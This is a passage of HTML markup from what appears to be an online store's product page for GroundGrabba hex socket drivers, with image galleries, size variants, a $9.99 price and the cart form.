  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=1946" alt="" srcset="//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=246 246w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=493 493w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=600 600w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=713 713w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=823 823w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=990 990w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=1100 1100w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=1206 1206w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=1346 1346w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=1426 1426w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=1646 1646w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38226013782180">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24339372605604__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24339372605604__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24339372605604__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24339372605604__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24339372605604__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24339372605604__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="true"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24339372605604__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24339372605604__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24339372605604__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24339372605604__main-26723991781540"
              data-media-position="1"
              data-alt="A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24339372605604__main"
                aria-describedby="Thumbnail-template--24339372605604__main-1
"
              >
                <img src="//groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=416" alt="A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has &#39;Ground Grabba&#39; branding." srcset="//groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=54 54w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=74 74w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=104 104w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=162 162w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=208 208w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=324 324w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24339372605604__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24339372605604__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24339372605604__main-38226013749412"
              data-media-position="2"
              data-alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit"
              style="--ratio: 99.96801023672425%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24339372605604__main"
                aria-describedby="Thumbnail-template--24339372605604__main-2
"
              >
                <img src="//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=416" alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit" srcset="//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=54 54w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=74 74w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=104 104w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=162 162w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=208 208w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=324 324w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24339372605604__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24339372605604__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24339372605604__main-38226055757988"
              data-media-position="3"
              data-alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24339372605604__main"
                aria-describedby="Thumbnail-template--24339372605604__main-3
"
              >
                <img src="//groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=416" alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit" srcset="//groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=54 54w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=74 74w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=104 104w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=162 162w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=208 208w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=324 324w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24339372605604__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24339372605604__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24339372605604__main-38226055790756"
              data-media-position="4"
              data-alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24339372605604__main"
                aria-describedby="Thumbnail-template--24339372605604__main-4
"
              >
                <img src="//groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=416" alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit" srcset="//groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=54 54w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=74 74w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=104 104w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=162 162w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=208 208w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=324 324w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24339372605604__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24339372605604__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24339372605604__main-38226013782180"
              data-media-position="5"
              data-alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit"
              style="--ratio: 99.97714808043875%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24339372605604__main"
                aria-describedby="Thumbnail-template--24339372605604__main-5
"
              >
                <img src="//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=416" alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit" srcset="//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=54 54w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=74 74w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=104 104w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=162 162w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=208 208w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=324 324w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24339372605604__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24339372605604__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24339372605604__main"
        data-section="template--24339372605604__main"
        data-url="/products/medium-duty-hex-driver"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit
                </h1>
                <a href="/products/medium-duty-hex-driver" class="product__title">
                  <h2 class="h1">
                    Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit
                  </h2>
                </a>
              </div>
            



<div
  class="product__text-container product__text-container-text_zNKywp product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#ef742a;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span> 15 mm for GroundGrabba Junior</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#ef742a;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>16 mm for USA made GR13 Pro, Pro I, Pro II</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#ef742a;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>19 mm for GroundGrabba Lite and GroundGrabba Originals</span>
    </p>
  
</div>





<div
  class="product__text-container product__text-container-text_YeLK88 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#ef742a;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Medium-duty recreational use</span>
    </p>
  
  
  
</div>

<div class="no-js-hidden product-page-price" id="price-template--24339372605604__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline"> </span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $9.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label"> </span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $9.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label"></span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden"></span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24339372605604__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44424400306340">
                  
<input type="hidden" name="product-id" value="7269473943716" /><input type="hidden" name="section-id" value="template--24339372605604__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24339372605604__main"
    class="no-js-hidden"
    data-section="template--24339372605604__main"
    data-url="/products/medium-duty-hex-driver"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24339372605604__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24339372605604__main-0">
              
                Size
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--24339372605604__main-0"
                class="select__select"
                name="options[Size]"
                form="product-form-template--24339372605604__main"
              >
                
<option
        value="15mm (for GroundGrabba Junior Only)"
        
          selected="selected"
        
        class=""
      >
        15mm (for GroundGrabba Junior Only)
      </option>
    
<option
        value="16mm for GG Pro-Pro I-Pro II ( Current USA Made)"
        
        class="unavailable"
      >
        16mm for GG Pro-Pro I-Pro II ( Current USA Made) - Unavailable
      </option>
    
<option
        value="19mm for GroundGrabba Lite and original Pro series"
        
        class="unavailable"
      >
        19mm for GroundGrabba Lite and original Pro series - Unavailable
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":44424400306340,"title":"15mm (for GroundGrabba Junior Only)","option1":"15mm (for GroundGrabba Junior Only)","option2":null,"option3":null,"sku":"15MSD(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":34330398294180,"product_id":7269473943716,"position":1,"created_at":"2022-07-16T14:41:23+10:00","updated_at":"2025-11-19T16:42:45+11:00","alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","width":600,"height":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","variant_ids":[44424400306340,44424400339108,44705307492516]},"available":true,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 15mm (for GroundGrabba Junior Only)","public_title":"15mm (for GroundGrabba Junior Only)","options":["15mm (for GroundGrabba Junior Only)"],"price":999,"weight":85,"compare_at_price":null,"inventory_management":"shopify","barcode":"742978730434","featured_media":{"alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","id":26723991781540,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44705307492516,"title":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)","option1":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)","option2":null,"option3":null,"sku":"16MSD(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":34330398294180,"product_id":7269473943716,"position":1,"created_at":"2022-07-16T14:41:23+10:00","updated_at":"2025-11-19T16:42:45+11:00","alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","width":600,"height":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","variant_ids":[44424400306340,44424400339108,44705307492516]},"available":false,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 16mm for GG Pro-Pro I-Pro II ( Current USA Made)","public_title":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)","options":["16mm for GG Pro-Pro I-Pro II ( Current USA Made)"],"price":999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"731722148670","featured_media":{"alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","id":26723991781540,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44424400339108,"title":"19mm for GroundGrabba Lite and original Pro series","option1":"19mm for GroundGrabba Lite and original Pro series","option2":null,"option3":null,"sku":"19MSD(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":34330398294180,"product_id":7269473943716,"position":1,"created_at":"2022-07-16T14:41:23+10:00","updated_at":"2025-11-19T16:42:45+11:00","alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","width":600,"height":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","variant_ids":[44424400306340,44424400339108,44705307492516]},"available":false,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 19mm for GroundGrabba Lite and original Pro series","public_title":"19mm for GroundGrabba Lite and original Pro series","options":["19mm for GroundGrabba Lite and original Pro series"],"price":999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"742978730823","featured_media":{"alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","id":26723991781540,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24339372605604__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24339372605604__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24339372605604__main"
        class="select__select"
        form="product-form-template--24339372605604__main"
      ><option
            
              selected="selected"
            
            
            value="44424400306340"
          >15mm (for GroundGrabba Junior Only) - $9.99</option><option
            
            
              disabled
            
            value="44705307492516"
          >16mm for GG Pro-Pro I-Pro II ( Current USA Made) - $9.99 - Sold out</option><option
            
            
              disabled
            
            value="44424400339108"
          >19mm for GroundGrabba Lite and original Pro series - $9.99 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24339372605604__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24339372605604__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24339372605604__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24339372605604__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
